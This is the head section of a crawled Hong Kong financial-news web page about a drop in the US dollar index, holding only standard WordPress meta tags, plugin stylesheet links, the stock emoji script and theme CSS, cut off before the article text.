

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtreasuregroup.com/news/01-9gmt8%E4%B8%8A%E5%8D%881010-%E7%BE%8E%E5%8C%AF%E6%8C%87%E6%95%B8%E5%9B%9E%E8%90%BD%EF%BC%8C%E6%9B%BE%E7%B6%93%E8%B7%8C%E8%87%B3%E4%B8%8A%E6%9C%886%E6%97%A5%E4%BB%A5%E4%BE%86%E6%9C%80%E4%BD%8E/
body_size: 44475
content:
<!DOCTYPE html>
<html lang="zh-HK">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>01/9(GMT+8)上午10:10 美匯指數回落，曾經跌至上月6日以來最低 &#8211; Galaxy Treasure Financial Group</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Galaxy Treasure Financial Group》&raquo; 資訊提供" href="https://gtreasuregroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Galaxy Treasure Financial Group》&raquo; 留言的資訊提供" href="https://gtreasuregroup.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gtreasuregroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtreasuregroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crowdfundly-bootstrap-css' href='https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/bootstrap/css/bootstrap.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='crowdfundly-fontawesome-css' href='//pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='crowdfundly-slick-css' href='https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='crowdfundly-slick-theme-css' href='https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick-theme.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='crowdfundly-select2-css' href='https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/vendors/select2/build/css/select2.min.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='crowdfundly-public-css-css' href='https://gtreasuregroup.com/wp-content/plugins/crowdfundly/assets/public/css/crowdfundly-public.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gtreasuregroup.com/wp-content/plugins/easyjobs/public/assets/vendor/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easyjobsowl-css' href='https://gtreasuregroup.com/wp-content/plugins/easyjobs/public/assets/vendor/owl.carousel.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='easyjobs-css' href='https://gtreasuregroup.com/wp-content/plugins/easyjobs/public/assets/dist/css/easyjobs-public.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://gtreasuregroup.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://gtreasuregroup.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='wp-components-css' href='https://gtreasuregroup.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gtreasuregroup.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='reviewx-css' href='https://gtreasuregroup.com/wp-content/plugins/reviewx/resources/assets/storefront/css/reviewx-public.css?ver=1.6.30' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://gtreasuregroup.com/wp-includes/css/buttons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gtreasuregroup.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gtreasuregroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gtreasuregroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://gtreasuregroup.com/wp-includes/css/media-views.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://gtreasuregroup.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='wpaas-stock-photos-css' href='https://gtreasuregroup.com/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/css/stock-photos.min.css?ver=0.2.0' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://gtreasuregroup.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.2' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://gtreasuregroup.com/wp-content/themes/neve/style-main-new.min.css?ver=3.8.11' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: #ffffff;--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:3px;--btnpadding:15px 30px;--primarybtnpadding:15px 30px;--secondarybtnpadding:calc(15px - 3px) calc(30px - 3px); --bodyfontfamily: Lato; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: "Noto Serif SC"; --h1fontsize: 46px; --h1fontweight: 600; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h1texttransform: capitalize; --h2fontsize: 40px; --h2fontweight: 600; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 32px; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 0.8em; --h4fontweight: 700; --h4lineheight: 1em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 18px; --h5fontweight: 400; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #333333; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #333333; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #4a4646; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 151px; --fs: 24px;--padding:20px 0 20px 55px;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --color: #c0bbbb;--borderradius:3px;--borderwidth:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #e3e3e3; --hovercolor: #c29a9a; --hovertextcolor: var(--nv-text-color); --activecolor: #fa8105; --spacing: 26px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.5em; --lineheight: 1.9em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1.5em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: #8a8a8a; --bgcolor: #333333; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #8a8a8a; --bgcolor: #333333; } .builder-item--footer-one-widgets{ --padding:11px 8px 0 8px;;--margin:5px 0 -12px 0;; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --color: #8a8a8a; --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: center;--justify: center; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:8px 12px;--primarybtnpadding:8px 12px;--secondarybtnpadding:calc(8px - 3px) calc(12px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 42px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 32px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; 